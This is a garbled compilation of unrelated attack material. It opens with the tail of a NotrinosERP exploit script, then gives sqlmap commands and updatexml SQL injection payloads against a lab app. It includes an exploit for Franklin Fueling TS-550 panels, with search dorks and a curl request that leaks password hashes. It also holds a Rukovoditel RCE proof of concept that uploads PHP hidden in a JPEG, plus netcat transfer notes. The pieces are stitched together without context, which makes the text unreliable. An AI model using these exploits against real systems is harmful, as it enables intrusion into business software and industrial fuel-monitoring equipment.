print("(!) Usage: python3 exploit.py <URL> <username> <password>")
print("(!) E.g.,: python3 exploit.py http://192.168.1.100/NotrinosERP user pass")
sys.exit(-1)
target = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
main()
Foreword:
Software: Burpsqlmap software configuration
Set the proxy
Open the Firefox browser that comes with kali Click Settings --Network Settings
Vulnerable environment installation
Digital Injection (post)
Use burp to catch the package and save the file in the package as 33.txt
Explode the database
sqlmap -r '/root/22.txt' --dbs
Exploded Table
sqlmap -r '22.txt' -D lou --tables
Explode the table structure
sqlmap -r '22.txt' -D lou -T users --columns
Explode table data
sqlmap -r '/root/33.txt' -D kalibc -T users -C 'username,password' --dump
Video
Character injection
Open character injection in Pikachu
Character injection
The principle of character injection is ‘false’ or true#’ is always true
Connect to the database, enter select * id,email from member where id=‘KOBE’
Will output the email of the KOBE account
So, we can imagine that if we enter a piece of character in the input box and make it reasonably spliced into SQL, can we perform the traversal?
We enter kali’ or 1=1# in the input box (the first single quote is spliced with the original sql and comment out the original 'after #')
sqlmap injection (search type) injection
Verify whether there is injection
We directly enter a character k and click to search.
No exception is seen
We enter the keyword %k%
The effects are as follows:
QQ screenshot 20190404110711.png
At this point, we can conclude that there is a search-type injection vulnerability
Attack method one
Use burp to capture the package and save the file in the package as 22.txt
Put 22.txt into the root directory of sqlmap  /usr/share/sqlmap
/usr/share/sqlmap
Explode the database
sqlmap -r '22.txt' --dbs
Method 2
No need to catch the package and save the file, execute the command directly
sqlmap -u http://192.168.123.129/vul/sqli/sqli_search.php? --data 'name=*submit=%E6%90%9C%E7%B4%A2' --dbs analysis: SQL's fuzzy query command select * from table name where field name like '% (corresponding value)%'; it is found that the splicing of universal statements can be realized according to the previous idea.
Write the splicing statement as '%xxxx%'or 1=1 #%' Back to the pikachu platform to try
xx-type injection
Since the XX type is only the SQL splicing method is different, the result is directly placed here. xx')or 1=1#
sql update/insert/dele injection
About update insert statement
update database update statement
insert database insert statement
First open the registration page
We fill in the data, click Submit and grab the package.
Right-click Send To Repeater Change the value of field name to kali' or updatexml(1,concat(0x7e,database()),0) or'
Click go to directly reveal the database name.
Right now! The statement changed should be: username=kali' or updatexml(1,concat(0x7e,database()),0) or'password=123456sex=phonenum=185673951111email=add=submit=submit
Get the table name
The name value is ' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='new' limit 0,1)),0) or'
username=' or updatexml(2,concat(0x7e,(select table_name from information_schema.tables where table_schema='new' limit 3,1)),0) or'password=123456sex=phonenum=185673951111email=add=submit=submit
Get column
kali' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 2,1)),0) or'
Get content
username=kali' or updatexml(1,concat(0x7e,(select concat_ws(':', username, password) from users limit 0,1)),0) or'password=123456sex=phonenum=185673951111email=add=submit=submit
update injection
Log in first
Click to modify to capture the package
Explode the database
kali'or updatexml(2,concat(0x7e,(database())),0) or'
For other purposes, please refer to the syntax mentioned above.
delete injection
Let's leave a message first
Then find the delete connection
The database version of the burst
or updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
Execute http://127.0.0.1:8888/vul/sqli/sqli_del.php?id=56%20or%20updatexml(1,concat(0x7e,(SELECT%20@@version),0x7e),1)
Successfully obtained the version burst database: or updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) burst table: or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='lou' limit 0,1)),0) or '' Column name: or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1)),0) or ''
HTTP Header Injection
Sometimes, backend developers verify client header information (such as commonly used cookie verification)
Or obtain some information from the client through the http header header information, such as useragent, accept field, etc.
The client's http header information will be retrieved and processed using SQL. If there is no sufficient security consideration at this time
This may result in a SQL Inject vulnerability based on http header.
# Exploit Title: Franklin Fueling Systems TS-550 - Exploit and Default Password
# Date: 3/11/2023
# Exploit Author: parsa rezaie khiabanloo
# Vendor Homepage: Franklin Fueling Systems (http://www.franklinfueling.com/)
# Version: TS-550
# Tested on: Linux/Android(termux)
Step 1 : attacker can using these dorks and access to find the panel
inurl:"relay_status.html"
inurl:"fms_compliance.html"
inurl:"fms_alarms.html"
inurl:"system_status.html"
inurl:"system_reports.html'
inurl:"tank_status.html"
inurl:"sensor_status.html"
inurl:"tank_control.html"
inurl:"fms_reports.html"
inurl:"correction_table.html"
Step 2 : attacker can send request
curl -H "Content-Type:text/xml" --data '<TSA_REQUEST_LIST><TSA_REQUEST COMMAND="cmdWebGetConfiguration"/></TSA_REQUEST_LIST>' http://IP:10001/cgi-bin/tsaws.cgi
Step 3 : if get response that show like this
<TSA_RESPONSE_LIST VERSION="2.0.0.6833" TIME_STAMP="2013-02-19T22:09:22Z" TIME_STAMP_LOCAL="2013-02-19T17:09:22" KEY="11111111" ROLE="roleGuest"><TSA_RESPONSE COMMAND="cmdWebGetConfiguration"><CONFIGURATION>
<DEBUGGING LOGGING_ENABLED="false" LOGGING_PATH="/tmp"/>
<ROLE_LIST>
<ROLE NAME="roleAdmin" PASSWORD="YrKMc2T2BuGvQ"/>
<ROLE NAME="roleUser" PASSWORD="2wd2DlEKUPTr2"/>
<ROLE NAME="roleGuest" PASSWORD="YXFCsq2GXFQV2"/>
</ROLE_LIST>
Step 4 : attacker can crack the hashesh using john the ripper
notice : most of the panels password is : admin
Disclaimer:
The information provided in this advisory is provided "as is" without
warranty of any kind. Trustwave disclaims all warranties, either express or
implied, including the warranties of merchantability and fitness for a
particular purpose. In no event shall Trustwave or its suppliers be liable
for any damages whatsoever including direct, indirect, incidental,
consequential, loss of business profits or special damages, even if
Trustwave or its suppliers have been advised of the possibility of such
damages. Some states do not allow the exclusion or limitation of liability
for consequential or incidental damages so the foregoing limitation may not
apply.
Exploit Title: Rukovoditel 3.3.1 - Remote Code Execution (RCE)
Version: 3.3.1
Bugs: rce via jpeg file upload
Technology: PHP
Vendor URL: https://www.rukovoditel.net/
Software Link: https://www.rukovoditel.net/download.php
Date of found: 12-03-2023
Author: Mirabbas Ağalarov
Tested on: Linux
2. Technical Details & POC
========================================
#First of all, we need to inject the php codes into the metadata of any jpeg file with exiftool. (for example)
exiftool -overwrite_original -comment="<?php system('id'); ?>" index.jpeg
exiftool -overwrite_original -DocumentName="<?php phpinfo(); ?>" index.jpeg
#after that we need to get the base64 code of the image (i used this site)
https://h3yy0.csb.app/
#and we have to do url encoding
#now we have to upload profile photo
Poc request (I changed the file name to hello.php and and pasted our base 64 code)
POST /index.php?module=users/photo&action=save&token=34GtgxfEmO HTTP/1.1
Host: localhost
Content-Length: 9567
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/index.php?module=users/account
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: cookie_test=please_accept_for_session; sid=0d3esjp74uo3q3gp38r044vc9h; sidebar_closed=1
Connection: close
img=data%3Aimage%2Fjpeg%3Bbase64%2C%2F9j%2F4AAQSkZJRgABAQAAAQABAAD%2F4QB4RXhpZgAATU0AKgAAAAgABQENAAIAAAAWAAAASgEaAAUAAAABAAAAYAEbAAUAAAABAAAAaAEoAAMAAAABAAEAAAITAAMAAAABAAEAAAAAAAA8P3BocCBlY2hvICdzYWxhbScgPz4AAAAAAQAAAAEAAAABAAAAAf%2F%2BABU8P3BocCBwaHBpbmZvKCk7ID8%2B%2F9sAhAAJBgcSEhIVExMTFRUVFRYXFxUVFhUVFhgWFhUVFhYVFRUVGB0oIBgaJR0VFSExISUpKy4uLhcfMzgzLTcoLS4rAQoKCg4NDhoQEBstJR8lLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS3%2FwAARCAEqAKkDASIAAhEBAxEB%2F8QAGwAAAgMBAQEAAAAAAAAAAAAABAUCAwYBBwD%2FxAA8EAABAwIEAwYFAgUDBAMAAAABAAIRAyEEEjFBBVFhBiJxgZGhE7HB0fAy4RQjQlJiB3LxFVOCkhYz0v%2FEABkBAAMBAQEAAAAAAAAAAAAAAAECAwQABf%2FEACMRAAICAwEBAAICAwAAAAAAAAABAhEDITESQSJRE3EEMmH%2F2gAMAwEAAhEDEQA%2FAMhSCvYFVSaiWNWA2k2IqmFQxqJphBjIuYFcxqqar6YU2URYwK0NX1MKxKxkVOCFrBGuCFroBFWJSPHp5iSkePKrAnPhn8UhgisUhVsjwxS6fFRcplQcmQpWVxi6V1iYAVRCMphC0AjaYUpDom0KUL4BSShHdFFMQlNXscos0BLArmIdhV7CgFBNMIqmxDUkXSSMoi5rVbCraFNIxkQqIDEFGVXJfiCgEW4pyRY5yc4spFjSq4yWQT4hDq%2BsqFsXDEzpUCplQKZAKypUwolTpJgBtAIxgQtAIxgUWOiYCkvgF2EoRswq1qrYrmBSNBbTKJpqhgRNMJWFF9IIukEPSCJppGUQS0LjwuNXXJRkDVSgayPqIGuuCKsWkWNT7FpFjVXGRyCeqqSr6qoK2Ixs%2BUSpKLkUAqKtpBVlXUQiwINoBGMCGoBFtCkyiJBdhdC%2BSnDemiGBDsRFNRNBewIhiopq9oQYyCKaKpCUJTCYUWhoBO%2Bg%2BvgkodFnwiBOyi5dGOI0Fuu%2BiJyNfZtn8v6b6X2XOP6G2uiyqga6YVxFjql2IKUIrxZSPGJ1i3JJiyrYyOQVVkO5E1UO5a0Y2cUSpqLkUAqKIohUImgEWBB1AItoQ1AIpoUWURJfKQC%2BylA4bU1cxUMKuYVE0BNNEU0KwoikUGMg2gyfAXPgrcRVJv8AkbBcayAG8wHO8%2F0j6%2BaBxmLuYS1bovDSsJa46%2Fn5ZMcI0Nk7xcCJ8JSDDYq48dFsMNTytBy5Z1dmHzta0W5rTHHojPJQDjaeemH6uaBmkQSJgEjnokGIC1mJGQjdryQZtqI5m%2F5ssxj6Ra4tOxj91myKpDxdoR4wJLignWLSbEp8ZLILKqHciqg1Qz1qRkZEKJXVwpgEAiqAQ7GE7J5wjg1SpBIyt5nfwG6EmGKb4Qw7Z0Wt4B2PrVyC4FjT%2FwC0fRabsh2PY0B7h4E6nr0W6%2BG1ggAKDlfC6xpdMxg%2ByOHo3LQTzN%2Fmiv4DD%2F2N9ArOLYsCBE5vy6F%2BC78Kk3bNChS3o80arWKDArmBMSLWImkEOwImiLhKEN4jVyueOsDwFh8knxZBumPG3RUd4yPO%2FwBVnMXioF0yjtmi7ii2li8jpWx4Bxb4gykw7WMhqA%2FXSNF50yuC4X3%2FACStnwfE0gA2mXPdF%2FhkwP8AyJv42C1QRmymmxp7plvgQ076TMTe6Q46iajQ4fqbZw6bHy09ETVxThIdL7Gx29CSleHxZD80WM5m8wbO9ZlZ8sdjYnoDrcIqOmIS%2FF9na2wB81r3jK8NFxFp3B0KhVfJndGMa4JJ30wFbs%2FXE9wqqh2crvdlyGSJE9F6EcWGgjddxGJjK5pgxrsqJknBGOZ2HqhhLjDpAA%2BcrlLsqxpPxX2GwTrGceeJB1Wfo4t9V8CSSYHqklNlIYl9HGHFMRTpUxOgMSfFbfs72ciKlW51A%2B6H7K9nxT77oc%2F5dAtc2dlFS9F2lHgSx0aQqsc4ZC7yI%2FPy6Ar1BeLHzS%2BrxJ4BaTM9U%2F8AIoqmCOFt2gPG4oMFWsb%2FAAmy3q42bPnHovPf%2Bt4n%2FuuWi7b4rJTpUQYL%2FwCZU8JhgPuVjYRxxpEf8ifqf9DVhVzSh2K1pShCWFGYJsuA5lAsRuHOVwifwLvoxXTpZy8uJysFiTvoB8lj%2BMVxnMGwWp4szLRYN3Brj5idPArHYtsPE3Gn2VYr4P6%2Bjbs%2FwxtbvPIa3rv4D6rWMxNGk0MpjSLC2m7haVluH4ZzZOWzhEGQJEEB0XjWyfMqOs0tjLAd3ctzoZ0ynQEclZaM0nbLzWLgY535np4IOuCDOm33Tvh2EDiJ7rh%2Btuo6OHQ3XOJcPgdPlp9VLJwbHLZRWr5zTI5RPgNlB7h8R7TItIPKRKpwlKInY36QHTPomGMDXUnP2gt87%2FQhSjKiskAurTGYXiD%2BeqXY6o6iCDdp9p0PoQp06hhoPJve%2BR%2Bc9Aqs09xxmC5hB%2Ftgwm9C0KsnxJMnaPBc7JvLcSwRuZ80x4ZhmuDmaFs%2BcbfNNMHwkBwezUjRSnLVFILZvsA0QIPzRxa78ulfB2d2%2FJGGoWAmDHqhi4Ge2DcQxDmiImdOfql%2FD8Nmcc2ky48gLm6YDHseQMw1u0iEk%2F1AxJosLKboDyAYtaJKMoqT%2FwCD%2B3jg9bMNx7HGtXqP2LiG9GizQPJLoUiFyFc84ZtVjVUCptUzQE0dUZkJe07BB4YSUfmRSs6xZ2jxUv8AID2Snh%2BDNV8TA8BcHWAdUXxDCPqP%2Bf7lMcDhPhiD5J72df40MMLhW5cpAkWI52gEctijsPYlp7wI7s8jEtPT88A6T9Drt7osFG7J0X0AAQRb80K5iq8gjxHqNl83QIV93X5%2BxsfeChJ6pjRX0WYqq5shsmYA6g5QYHt6q11eKFSmYBDh7getw72VtOO5a9p6ET%2F%2BVXWw4NzoSHR07zr%2BsJFEpYFw2kXYeSNHFt%2BQdb3EeapxlGHtcLjfmRpJ8reStocRyVfhx3bevdd6zKKxjJLdg5pHnAc0%2B8IPQVsAxWHdSxIqCcj4vyJABB8fqthgoLmiJEfMD7FLa9djKbA%2B%2BYWnmIP2THAPhwgzYX6H%2Fg%2BqlPY8TS4BgIBj82RteiHiNuiowzIty%2B10a1yC0hW9ifFcMZT73t91lP8AU%2BoIoN%2FqcC4%2BwC2%2BIMvaOsn7LzDt%2FXc%2FFunQABvQDknx9FytuOzNLikuK5lGIVjQoBWNKmaA7h9GTPJEuYQvsGMrR1XcQ9E4pdIQ76hJ%2FPmu1H9ZVbKU8vzkdkAltOqR9fumuCOa2qW0KAP0kX9d05wbYCZAZe0QIQVZ0GdPzRFvJOirfh51XM5I%2BwNBrjprBBG17%2FMoTizfhSIs6b9M7XT7lEYQPpOtBHK3nBV%2Fal7X0Wm1nRP%2B5swfzZcn%2BJzX5IUcR4WKlJ1Zgu2XjqWy75W9EMaxNKm8%2FwBAg9CCNfULQ9kW56UO3%2BRMGfRKuM4AsFfZs%2FEbyyklnyLUJbVhi90U8c71TDU9QWyPIAfJo9Vp8LhhTLfAfQfRZPgwdUrYcn%2BhnvafcStpxxuSmx4mxA8Z%2FwCR6JWtDXuh1h%2F0g87%2FAGRLXSEPg%2B%2FRkakeiswtPKLlJKL%2BHJkKreaw3%2BouAPcqgCNCd1vHtk6FKu1WCz4WoInKJHklhakdPcTx5fLpXFqMg8%2FhlKnRuE2NBVmnCUqiis8NCHrVSfz2Usc09UtfiHN6hcOE1JOinh6bvuVU3GsIuYI5i6ErY92bue6NIGzQ4Yhv5KPbWA3CyNKvWcYhN8Lw9x1cUrGSHT8fSZ%2Bp%2BX83Vdfi1Bl8r3E7kEeFiRHqhW020qlJ7mh4ZUu0%2FwBXddYyOcJFx%2BsRSqO1cAcvibSEXukmdajbaHv%2FAMloudDpadJiI%2Bf2XeNvNSmWNIMnNaYBymSPH6pLjeGNfh3VDYtygbXIM%2FIJd2X4o8PFN5JABif7QYA%2BaXy2hlOJt%2BzLXNbF7WPOdIHXXy8UZ2ieH06otGXJ5Dl5%2FJLaeIygHwP7np08FKpWmmZN5%2FYT5R6ITTSo6FN2JOzlU52nkI00IsfZekcTp%2FEoOtNrdSPxywXZzAuJcRp6zAXpLyKNJpcL2DRzPKErl0PnaYPwkFmHaCIJvHIbSiMPXboXjwkD2WW41xCpLJJDTUY2GyP1FMuJ06VFrKgAD2lgJ3cHnK4HncyPBNCMpKxJTgpV9NFlnr6pJ22xPwsK8yQXDKI6pkys9sQJEXMLJ%2F6p4r%2BXTaP6jJ8gjFbFk3R5qSuL5cVCB6GWKjEU0UFViSIU7NFC2sbGUlc9odGx629wn8SlHEsFFwmujkidPANqiY0RdDhrabbjXmgOH4ks1kjxTl%2BNYRsTvJsCntC00L8Y3Ldo8VfwrHgWIA8QVCpUDiIcAdov5IXFU4u4R129UskNF%2FB7jqAqMJaYNvCQbRsstXrtnLVEGbg6Eg2g%2BSYYbEuaCWvA5zp6KOMqtqznYPEW9Cp2U82KOPdqAafwqelpaLy6ILiefRK%2BBUnPc1%2Bwt7%2FuiMfw5oMga9VdgKnw2kbk%2FVXh5rRGSdmxcO59EPVqQ2Jv%2B1lfTdmY2%2ByoqMlw%2FwBwHvF%2FVDLw7D003Y%2FC38b%2B8pp2p4m1mIpMeQGw6JtJso9mGBoAkTb2S%2FttgW4lxBaHZdDu3S4KhSrZbstEcbUohzTUcA1rg%2FSZLdAs7j%2BOfxuIbSpAhucF5mRDTLWjzufAJJiuEhrodUdG0l59pWj4F8KiIo0yXf3ER6IuajGrBHF%2BVnoeEqWvy%2BQXmvb%2BoXVYvDRZbnhLXuEuEDX8KwXaum19V2U94f0nXy5roNy2JkSjoyJXy7UEG6iqmdm%2BOIsg6teUsoYrNurwSNUtFxhhWyr69C0FA4GtBTSmZ3QCIshabiyn%2FwBKbUBLbHknNXDg2P55qgUiwjK0HrAXa%2Bj7fBGzhmR2pBHNMalF20TyIsU4o0w8S8eBghTfw0HT13VFC%2BEpTrplK1BzdW%2B0geaGq1cojbY6eX%2FK1fEuEtiRr4rN43BfDEkAnly%2B6nLHJMpDLFoUYhzrDblM%2BaGyknfX66lM6PDnv70fuunBx49E6VCt2w3C1YZAPmmGFINjrt4i8pPSadDa6OwtM6ei6QYm14XLWg7qyu4io5w%2FqbInnyQfCHFxDfD8%2BSauwjnCwUZ9RSP0wFSm6pVOaxm%2B0eHVang%2FDTtpyn8lEN4J3jAvvoneDwIbEgSOUqLTkyvpJFePr%2FBoujYaryPidfM8md16F264gGMyc15fXqSVpiZJs6a4dZ%2Fk7fz5qPwf8h6qhfKlkKGXDaZiUZ8UjRWYamAwQoVKKmzSi7C1ATJt1H2TfDVpsNOv3SLDsM2Gm50CZ03gbyUQDoNkXI9VV8CqD08QLeahQNiZjwt76oqizNE6bn9yj5TO9NEsO2%2F6gOYufoneDa076pc7DgHXyGvmrMO%2FIYA99PS6eE%2FDEnD2i%2FiWG7pWYxXDabhd5BJ3%2BQlbppD2%2FSPukHFsI4WcyRzkg%2Bg1VslPaI47TpmPr4dzM2UhzRo2fC0LlAjuh4yudoLz6lNMRgACSx5Y4i%2BaR4QFfhsHVEEhj7ad2T6eCgumhrQrrYbK5rnjubuFi0%2F5Dl1RNMtL%2B5BHiD8lpv4MOblLRJ1vYTsk2H4O3CudAEPIItqTIDfdLm0tFf8AHpvYz4G0ioDl3WwxTAxo1naNboPs9gAA17rnl15pxjGOcRAA%2FwAje3glxxl4uXRc04udR4AsoODC6Lu238lEHKLj1RGNrBoA1jUyR5SLDzQb8Q46OPg4AjyK5pIVNsyfbzCFzM4JtyK8xqF3Mnx%2By9n7SMaaLg9pFtW39ivI8bw17Zcwioz%2B5u3%2B5uoTRuicwAv8PQKMrhXyYQ01CS0fJfPbHX5eu67g7Nj3O6JaxsXueSSi9i7MSYnwA%2BgCNw7I1t81XWa7%2Bnujpb1OpUcOQ3aT6D7n2XI5jQPAFvMxMesAJhwwtIzEl52E2CQ4hznw39gOvII%2Fh%2BLFOwvtO3kmToDVmhY4umwHlr66rhbDe873t4QNUFWxQYwvefAX8kLwh1Su%2FM6Q1tmjSSflCbTArQ9wpJuCbXnT0G3mranFmhzabpJPLbzXKzxTZA13PU6BZ3D1C7EPB1AbpsBf1v6eJU3Ly9DqPpbNZU4c0iRBB5j6hDN4fTBGgjaYAR1fE%2FDp5heIt05DqrcOGYhoc0CTqFVeX%2FZJuS%2FoEaWC5cD0aCpvomqWkAw3SfqjmcMDdtdUVUeykOsbJXFjKa%2BFmApwLnRdxWPa02hx2k2H2WM4n2myOLXtI5EeyqPFQ6C07D0%2FSVOWVRVDxwuWzQOqPkmd7h0kCeY1b4gkdAradGbjuncatd1EWKXYOu53Uj3CbsMAcjtyPQqSkpdHlFxBOMUyabhOUxvcH1XkWJxfw3uBpw4G%2BUlvnuvZsdem7wO30%2Bi8c4%2FTBcTo4HyLToQdwrwf6ITX7BKmIo1P1Nc0%2FwBwA9wPoq%2F4aj%2F3x%2F6O%2ByCXE9kqNSTYRb5r5rjsiH0e4DOyXvnqpvTNC2hi0tdqZKhXwp12UcM8MufRdxOKLrgfZMKU%2FEkQPT7lfNxTaQzEgu2b9Y%2BSFpYeo8kzlaNY3jZSwlFgqZn338Tt5Lq%2FYb%2FQZh6hd%2FMrWAuxvXnC0fB8U1jLfqJ9AVnq1I1CMo7uwO%2F7JhkcBDbaT5LnaOVM0GFpmo8Oce6BJHhuVn%2BFVM%2BIq1m6fEjxGnoiqLXii7XM%2BRPJql2bwAYXsNpAI8VOrKcH2IIdmaOX0Q%2FB3mnOsX8uYQ2CDnB97h0Ejlsu1GFrgA4kjprshK07DFJqhk3ipa8yTlIge6W4jjJzFoMkGZ6bITEZgTmaYkacuiV4vA5jmbII0I36FSlllwrHFHoxfiBUOctnaPoQjsNw4G4bH%2FIKA4CGkwT3hYg6rStw5iWuIjbZSVyY8pKPC7D4ctEgeSm3EnNlcIG30K%2BoV8wg2PNcxBtBE9Vakloz3b2EEyCF5J2kohlZzDZpJj%2FB28f4nXzXrGHYSJ6XXm%2FbMMfUcBZzfcbHyNvNWxPRLKjH1GEGCoK1zpEHUaHpyVSoRNzw8B1JqA4jSOylwXEHImfww7qg1ZROmZumS39RsoDiJc8Nju8k%2FwATwjNokGJwppOkFLtdKafBnWxOW1sqFo0%2FjElkgDfmgHV7QSi6WOyNAbpuB9U%2BmTpoZYaoaegvpJ08U5wpaRJMmBMb%2BCS0sYxwg26dUbhsGcvdMCPNH1RyVmgwVQFnegE6DkJSXtTxQ0nNLLEub6C%2Fup4J7py72AJ6an5JZ2poZi0cgozybVF4Y9Mf9jcdnzTGbWOY5p1XhzszQPDY%2FZeacCxxpugzykajqtieKGmATDmO%2FrGx%2FwAgmjNNeWLKDTtDTG1csOjo5p2QwImYgHUIKvxHMIInkdiPFcqvygGfIqOSrKwToK4hw5tqtMnNFwN13C401GQHd4DwnoUNS4uGyLR%2BaJdjy4VWvpWB1CRtJWOot6G2Fxb2kgG41a76FNsE51TaOiRYSi97w5y13CsNCRNzdI6dRV%2FQ2jShhleS9qaJbXNQXEmeo3C9gxr4YV55x%2FB5gTC1N%2BaRlUfabPOcRTg201HgqkTjaRa4hDKhB6NbwdkUpTKhUgX33S3g7D8FW1A5cyo5OJAGhJOiUcSwbnXi6JbV2BiEQ089Pn4o9Bww2LwbmnzUqNNzW2uNytXicCKh5jc%2FRUPwEDQxyCXyP6X0yzQ4u1IG%2FXoFpOGcShuUiwi8%2Bv50VQ4Xm0EHdWUsDl7safk%2BKnKTXSsEmOeFYhtR9RznABoEeElBV3tr1jl%2FSLDx5pXXpEERa8ny0C7wbE%2FALXu0c6I%2BqlakW8%2BdlFekKeIIOhhOMe2sGfyntcP6mkd4DmOaFx5biHlzdQdemyJp4R1rd4W%2Fdc3TBVoqw2LqNYJaHTrFh6bFcw9cum5N9Dt0T%2FAYMx3hr0R%2BC4VTzERce6RtvgycUIcPwn4rTcghOOE8NNgdk6p4UMcLI1lEA5hodQh%2FG30V5f0fYbAgBFUSGmykyoEO0HMrpKPDNbl0vxwlhKQYmkHNiFpK7RkISEFdkDjPOO0nDoJIWb%2BEvUeO4IOaVjP%2BndE0J6BkhbsM4Q4%2FCBRcZkPgYFNoHJdbWiVVk0QqHKbXRGGql5gk%2BH3XzL3t4KLxl0uV3A9CXUHD%2Bq2yvpVIF7nQKNCubDL5fcqz4ZJEmDrbZdZ1BdHDEeJ%2FCVVSpAuI%2FCpF%2BUanxOpVrW5QTPJTkUihdxjDMYDz2WS4hXtTZGhK2GOpBzc7jqQADzOgWX4zQBrBjb5bHxWZaZq6hr2cwsSTpBlPeH1W1HcxzHPaVLgNMCjmIuAZHh%2ByE7O04cS3TMbdJRbB2zUUgGiNRt0U8xnTz381RnJMGxGhUatYwDNzZH0T8hWcz3tET8WR4IDDvdbNed0Y4aQipCtHZMgjcI3DHUEXQtSsGiPwKbcQDeU619Eew1wOUrO1nQ4haGk%2ByQ8RZ%2FMQy8sOPtA%2BJbmakv8AAp9Ch8FSTKtGG4Y6WAK80Qd7oXhmiYYZb6tGO6ADTc11zZGYWo0mSVbi2iEmqmNEnCi2M8RijTPcV1HHgkE25%2Fug8Fc3V2LaINtkr0OthWJxIqOpie6XCY36JpiCBfzWX4UP5g8QtBjj3h%2Ft%2Bqm%2BD1TE%2FaCq92Qgw1rp89JVlPh2Qhx3E%2BpRPHgPhf8Ak36JjxQfyR5KL4WT4FYWGsyxflzlC8KDQSWm8mW76q2kf%2Fr%2FANo%2BaTOMYq1vBDWgJXZo3uLiYEGFPD0QBJMrlU2KroG351Rq3sHzQxztjNcRrK7U4nTy2MoSibFBUB3kVKhPF9GP8UXX12V2Ao%2F8LmEAlGkLl%2BW2c9aQWxtkh4i8iotC39Kz%2FFP1hPl%2F1FxdLmXC%2Bhdo6K2FNIZn%2F9k%3D&filename=hello.php
#we visit the image
http://localhost/uploads/users/tmp/hello.php
Environmental Description
centos (public network server) kali linux (internal network device)
Configure the firewall to open our port, this time we opened port 5555
Installation
centos series
yum install nc -ydebian unbunt series
apt-get install nc
Entertainment chat
First enable server nc -l 5555 and then we enable client nc public network ip 5555
Transfer Files
Server side (received side) nc -l 5555 recv.txt Send side nc 192.168.XXX.XXX 5555 send.txt




